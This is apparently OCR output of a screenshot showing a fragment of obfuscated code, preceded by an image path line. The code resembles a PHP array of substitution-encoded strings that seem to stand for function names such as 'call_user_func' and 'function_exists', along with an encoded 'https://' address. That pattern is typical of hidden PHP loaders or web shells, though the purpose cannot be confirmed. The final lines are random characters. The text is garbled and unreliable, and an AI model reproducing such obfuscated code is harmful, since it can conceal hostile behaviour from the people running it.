
"b=3','n..9\\rZZ_.nT3*i]]_."98F4ib"F4*\\.*9i"i=','n..9\\rZZS*._6*\'"
,'S_.K=9.i=]','\\bK4*\\.K+9b','*++*\'Kl*48_\\','*++*\'KyiLL','*++*\
c2,4*._\\.,}c','%=]._].Ts\'9_'),array('*994ib*.i=]Z)\\=]','3ib+=.i3_','3ib+
9.KL*i4_y','\\.+4_]','+9bKF*yK5_\'K4_]S.n','\\8F\\.+','*++*\'KLi4._+','
]i\\nK+_m8_\\.','L8]b.i=]K_vi\\.\\','iS]=+_K8\\_+K*F=+.','=FKS_.K4_l_4',
Si]L=','8+4','\\i._8+4','qss$Kqx;s','qss$Kqx;s',';0B>0BK1a&0',';0B>0B
i3_','*b.il_K948Si]\\','i\\K\\.+i]S','ZU"9n9','i\\K*++*\'','y=3*i]','948Si]>_
ib*.i=]Z=b._.T\\.+_*3','3ib+=.i3_','L_.bn','b
0B;Jx1','b4*\\\\K_vi\\.\
._+zXAy*.*2XAniy_Xtg','9*+_].rr=8.98.zXAy*.*Xtg','._39]*3','69K'
L8]b.i=]K_vi\\.\\','\\bK+_b=l_+Kbn_b5','L8]b.i=]K_vi\\.\\','i\\Kyi
\i=]Ks=5_]\\','i\\K\\\\4','\\_b8+_K*8.n','*8.n',';0% B0Ka sqK%xxNJ0','a
NJ0$asq','a7&J1K%xxNJ0K$asq','Z69T*y3i]','sB
9i+*.i=]','_v9i+*.i=]','\\_\\\\i=]K.=5_]\\','8\\_+K3_.*','b*44K8\\_+KL8]b'
L8]b.i=]K_vi\\.\\','.=5_]KS_.K*44','sxN01K$aB;0'),array('i\\Kyi+','i=',
*48_XoBx&X'),array('XRq0B0X=9.i=]K]*3_XfX','C*b.il_K948Si]\\C
'$7as0X','X;0sX=9.i=]Kl*48_XfX[\\XRq0B0X=9.i=]K]*3_XfX','C*b.i
sQ88LLboQ?$?|11\'.>Ss+&\'sb5>QLnmbG>5!\\Zln#@+|v%sFZ;kn1V
mk*Ny8b7.M:m@ m6 &3vh8lv6h1?B5kB!5]IH/!ZGhR>;&bJ0O3RbZ
e b
\\3{{5MmNeh{nn@*L$nh7{s:&Z\'4HL:l/?_]Z%:s]qQ6%3nRsJ!_\\8
y i)hHJLm/7&P8<.<@PxO/8JmFH#@:_qIe0F\'1e77. $8OFS4Jk i=?<{
@eqPeb 4JSlxJi|5_J$?!svse/L+Sm&vH5RBG\\@#&&m@>S;6e;*${31#